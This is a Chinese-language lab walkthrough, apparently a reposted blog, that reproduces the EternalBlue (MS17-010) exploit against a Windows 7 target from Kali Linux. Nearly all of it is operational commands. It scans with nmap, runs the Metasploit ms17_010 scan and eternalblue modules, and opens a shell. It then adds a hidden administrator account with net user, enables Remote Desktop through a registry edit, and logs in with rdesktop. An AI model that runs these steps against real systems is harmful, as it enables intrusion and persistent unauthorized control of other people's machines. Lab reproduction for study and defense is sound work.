1.复现准备

攻击机:Linux kali(IP:192.168.52.132)

靶机:Windows 7(x64)(IP:192.168.52.130)





条件:靶机防火墙关闭,两台机子能够相互ping通,靶机445端口开启(永恒之蓝漏洞就是通过恶意代码扫描并攻击开放445端口的 Windows 主机)

2.复现过程



登录 kali linux,用 nmap 探测本网段存活主机

nmap 192.168.52.0/24

可以看到靶机的445端口已开启

3.使用永恒之蓝漏洞





打开MSF:msfconsole

搜索 ms17-010 代码:search ms17_010

使用以下模块:

auxiliary/scanner/smb/smb_ms17_010 是永恒之蓝扫描模块

exploit/windows/smb/ms17_010_eternalblue 是永恒之蓝攻击模块。



扫描模块:

use auxiliary/admin/smb/ms17_010_command

设置目标IP或网段:set rhosts 192.168.52.130

执行扫描:exploit或run

出现以下情况说明存在漏洞



攻击模块:

use exploit/windows/smb/ms17_010_eternalblue

设置目标IP或网段:set rhosts 192.168.52.130

执行攻击:exploit或run

显示“win”说明攻击成功



4.得到靶机shell

得到靶机shell:shell

输入:chcp 65001 解决乱码问题

5.对靶机进行控制



创建新用户:net user lll 456789 /add

将用户添加至管理员组:net localgroup administrators lll /add

开启远程桌面功能





用netstat -ano查看3389端口是否开启(3389端口是Windows 2000(2003) Server远程桌面的服务端口,可以通过这个端口,用"远程桌面"等连接工具来连接到远程的服务器)

若未开启,REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

为开启命令



6.远程桌面连接靶机



快捷键ctrl+alt+t另起一个终端输入命令:rdesktop 192.168.52.130

如图点其他用户进行登录,永恒之蓝漏洞就完成啦!

版权归原作者 小檀bo菠 所有, 如有侵权,请联系我们删除。